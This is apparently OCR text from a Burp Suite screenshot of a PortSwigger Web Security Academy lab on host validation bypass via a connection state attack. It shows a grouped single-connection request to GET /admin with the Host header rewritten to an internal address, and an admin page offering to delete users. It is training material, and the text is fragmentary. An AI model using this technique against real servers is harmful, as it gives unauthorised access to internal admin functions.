 Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < >
Target: https://0aca0011042b157bc0254ce7006b0066.
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
session=
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Host validation bypass via
connection state attack
Back to lab description
LAB Not solved
Home
|
My account
|
Username Delete user